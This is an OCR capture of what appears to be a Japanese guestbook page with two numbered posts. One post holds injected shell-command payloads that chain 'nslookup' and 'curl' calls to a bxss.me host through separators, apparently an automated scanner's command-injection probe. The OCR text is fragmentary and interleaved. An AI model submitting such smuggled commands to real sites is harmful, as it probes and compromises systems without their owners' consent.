
NO.1386
WkYxnTGh
お名前：
555
NO.1385
;(nslookup -q=cname
お名前：
hiteusgyxhjdg4d22f.bxss.me||curl
555
hiteusgyxhjdg4d22f.bxss.me)|
(nslookup -q=cname
hiteusgyxhjdg4d22f.bxss.me||curl
hiteusgyxhjdg4d22f.bxss.me)&amp;
(nslookup -q=cname
hiteusgyxhjdg4d22f.bxss.me||curl
hiteusgyxhjdg4d22f.bxss.me)